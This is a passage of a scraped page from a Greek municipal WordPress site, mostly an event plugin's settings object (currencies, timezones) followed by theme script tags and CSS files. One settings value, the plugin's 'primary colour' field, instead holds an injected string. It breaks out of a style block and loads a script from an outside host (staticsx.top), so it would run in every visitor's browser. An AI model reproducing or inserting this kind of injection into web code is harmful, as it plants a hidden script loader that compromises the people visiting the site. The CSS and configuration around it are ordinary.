dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"20 \u0399\u03b1\u03bd\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5 2026","time_format":"g:i a","time_format_string":"1:19 \u03bc\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"b63f9924e4","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/popper.min.js?ver=2.1.2" id="popper-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/owl.js?ver=2.1.2" id="owl-theme-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/wow.js?ver=2.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.fancybox.js?ver=2.1.2" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/appear.js?ver=2.1.2" id="appear-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/scrollbar.js?ver=2.1.2" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.nice-select.min.js?ver=2.1.2" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/nav-tool.js?ver=2.1.2" id="nav-tool-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bxslider.js?ver=2.1.2" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/isotope.js?ver=2.1.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/countdown.js?ver=2.1.2" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/script.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="whitehall-main-script-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.aliartos.gov.gr @ 2026-01-20 13:19:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.aliartos.gov.gr/wp-content/themes/whitehall-child/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5
body_size: 269
content:
/**
 Theme Name:  child
    Template:   whitehall
    Description: eskarlas.gr
    Author: eskarlas.gr
    Author URI: http://eskarlas.gr
    Version: 2.0
    Tags: black, orange, three-columns, mixed-columns, right-sidebar
 * Tested up to: 6.3
 * Requires PHP: 7.0
*/


--- FILE ---
content_type: text/css
request_url: https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5
body_size: 29598
content:
/* Css For Fuzze */

/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global
4. Main Header/style-one/style-two
5. Main Slider/style-one/style-two
6. Intro Section
7. Welcome Section
9. Cta Section
8. Research Fields
10. Testimonial Section
11. Researches Section
12. Team Section
14. Video
15. Fact Counter
16. News Section
19. Clients Section
20. Main Footer
21. Footer Bottom
22. Research Style Two
23. Innovative Solution
24. Discover Section
25. Testimonial Section
26. Chooseus Section
27. News Style Two
28. Page Title
29. Research Page Section
30. Research Details
31. Professor Page Section
32. Professor Details
33. About Section
34. Error Section
35. Blog Page Section
36. Blog Details
37. Blog Sidebar
38. Contact Section
39. Google Map


**********************************************/



/***

====================================================================
  Reset
====================================================================

 ***/
* {
  margin:0px;
  padding:0px;
  border:none;
  outline:none;
}


/***

====================================================================
  Global Settings
====================================================================

 ***/


body {
  font-size:16px;
  color:#696b7e;
  line-height:26px;
  font-weight:400;
  background:#ffffff;
  font-family: 'Merriweather Sans', sans-serif;
  background-size:cover;
  background-repeat:no-repeat;
  background-position:center top;
  -webkit-font-smoothing: antialiased;
}

  @media (min-width:1200px) {
  .container {
    max-width: 1170px;
    padding: 0px 15px;
  }
}

.large-container{
  max-width: 1450px;
  padding: 0px 15px;
  margin: 0 auto;
}

.container-fluid{
  padding: 0px;
}

.auto-container{
  position:static;
 // max-width:1200px;
  padding:0px 15px;
  margin:0 auto;
}

.small-container{
  max-width:680px;
  margin:0 auto;
}

.boxed_wrapper{
  position: relative;
  margin: 0 auto;
  overflow: hidden !important;
  width: 100%;
  min-width: 300px;
}


a{
  text-decoration:none;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

a:hover{
  text-decoration:none;
  outline:none;
}

input,button,select,textarea{
  font-family: 'Merriweather Sans', sans-serif;
  font-weight: 400;
  font-size: 15px;
}

ul,li{
  list-style:none;
  padding:0px;
  margin:0px;
}

input{
  transition: all 500ms ease;
}

button:focus,
input:focus,
textarea:focus{
  outline: none;
  box-shadow: none;
  transition: all 500ms ease;
}

p{
  position: relative;
  font-family: 'Merriweather Sans', sans-serif;
  color: #696b7e;
  font-weight: 400;
  margin: 0px;
  transition: all 500ms ease;
}

h1,h2,h3,h4,h5,h6{
  position:relative;
  font-family: 'DM Sans', sans-serif;
  font-weight: 400;
  color: #252638;
  margin: 0px;
  transition: all 500ms ease;
}

/* Preloader */

.handle-preloader {
  align-items: center;
  -webkit-align-items: center;
  display: flex;
  display: -ms-flexbox;
  height: 100%;
  justify-content: center;
  -webkit-justify-content: center;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 9999999;
  background: #252638;
}

.preloader-close{
  position: fixed;
  z-index: 99999999;
  font-size: 14px;
  color: #fff;
  padding: 5px 20px 2px 20px;
  cursor: pointer;
  right: 0;
  top: 0;
  font-weight: 600;
}

.handle-preloader .animation-preloader {
  position: absolute;
  z-index: 100;
}

.handle-preloader .animation-preloader .spinner{
  animation: spinner 1s infinite linear;
  border-radius: 50%;
  height: 150px;
  margin: 0 auto 45px auto;
  width: 150px;
}

.handle-preloader .animation-preloader .txt-loading {
  text-align: center;
  user-select: none;
}

.handle-preloader .animation-preloader .txt-loading .letters-loading:before{
  animation: letters-loading 4s infinite;
  content: attr(data-text-preloader);
  left: 0;
  opacity: 0;
  top:0;
  position: absolute;
}

.handle-preloader .animation-preloader .txt-loading .letters-loading{
  font-family: 'DM Sans', sans-serif;
  font-weight: 700;
  letter-spacing: 15px;
  display: inline-block;
  position: relative;
  font-size: 70px;
  line-height: 70px;
  text-transform: uppercase;
}

.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before {animation-delay: 0.2s;}
.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before {animation-delay: 0.4s;}
.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before {animation-delay: 0.6s;}
.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before {animation-delay: 0.8s;}
.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before { animation-delay: 1s;}
.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(7):before { animation-delay: 1.2s;}
.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(8):before { animation-delay: 1.4s;}
.handle-preloader .loader-section {
  background-color: #ffffff;
  height: 100%;
  position: fixed;
  top: 0;
  width: calc(50% + 1px);
}

.preloader .loaded .animation-preloader {
  opacity: 0;
  transition: 0.3s ease-out;
}

.handle-preloader .animation-preloader .txt-loading .letters-loading{

}

.handle-preloader .animation-preloader .txt-loading .letters-loading:before{

}

.handle-preloader .animation-preloader .spinner{
  border-top-color: rgba(255, 255, 255, 0.5);
}

/* AnimaciÃ³n del preloader */
@keyframes spinner {
  to {
    transform: rotateZ(360deg);
  }
}
@keyframes letters-loading {
  0%,
  75%,
  100% {
    opacity: 0;
    transform: rotateY(-90deg);
  }

  25%,
  50% {
    opacity: 1;
    transform: rotateY(0deg);
  }
}

@media screen and (max-width: 767px) {
  .handle-preloader .animation-preloader .spinner {
    height: 8em;
    width: 8em;
  }

  .handle-preloader .animation-preloader .txt-loading .letters-loading {font-size: 40px; letter-spacing: 10px;}
}
@media screen and (max-width: 500px) {
  .handle-preloader .animation-preloader .spinner {
    height: 7em;
    width: 7em;
  }
  .handle-preloader .animation-preloader .txt-loading .letters-loading {font-size: 30px; letter-spacing: 10px;}
}


.centred{
  text-align: center;
}

.pull-left{
  float: left;
}

.pull-right{
  float: right;
}


figure{
  margin: 0px;
}

img {
  display: inline-block;
  max-width: 100%;
  height: auto;
  transition-delay: .1s;
  transition-timing-function: ease-in-out;
  transition-duration: .7s;
  transition-property: all;
}

/** button **/

.theme-btn{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 25px;
  font-family: 'DM Sans', sans-serif;
  font-weight: 700;
  color: #fff !important;
  border-radius: 5px;
  text-align: center;
  padding: 16.5px 38px;
  text-transform: uppercase;
  z-index: 1;
  transition: all 500ms ease;
}

.theme-btn:hover{
  background: #252638;
}

.theme-btn:before{
  position: absolute;
  content: '';
  left: 0px;
  top: 0px;
  width: 0%;
  height: 100%;
  background: #252638;
  z-index: -1;
  border-radius: 5px 0px 0px 5px;
  transition: all 500ms ease;
}

.theme-btn:after{
  position: absolute;
  content: '';
  right: 0px;
  top: 0px;
  width: 0%;
  height: 100%;
  background: #252638;
  z-index: -1;
